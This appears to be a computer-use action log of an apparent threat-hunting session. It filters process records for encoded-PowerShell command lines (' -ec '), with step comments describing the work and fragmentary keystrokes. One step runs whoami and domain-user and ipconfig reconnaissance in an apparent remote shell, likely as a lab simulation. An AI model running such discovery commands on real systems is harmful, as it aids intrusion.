
pyautogui.write(', initi')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')

pyautogui.press('Up')
pyautogui.press('Tab')

pyautogui.click(266, 358)

# Step: Inspect the first result record's command line, highlighting its -ec flag
pyautogui.click(354, 390)

pyautogui.doubleClick(707, 418)

pyautogui.press('Escape')

# Step: Add a filter for InitiatingProcessCommandLine containing ' -ec ', run it, and sort by Timestamp
pyautogui.press('Return')
pyautogui.write('| where InitiatingProcessFileName')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')

pyautogui.write('CommandLine contains "')

pyautogui.write('ec "')
pyautogui.hotkey('shift', 'Return')

pyautogui.click(264, 355)

pyautogui.write('ami')
# Step: Run whoami and list domain users in the remote shell
pyautogui.press('Return')

pyautogui.write('domain')
pyautogui.press('Return')

pyautogui.write('pconfig')

pyautogui.press('Return')

pyautogui.write('devicename,')
# Step: Rerun the hunt with DeviceName projected and sort results by Timestamp, newest first
pyautogui.hotkey('shift', 'Return')

pyautogui.scroll(-2, 457, 489)

pyautogui.scroll(2, 458, 505)

pyautogui.click(439, 357)
pyautogui.scroll(-2, 514, 474)
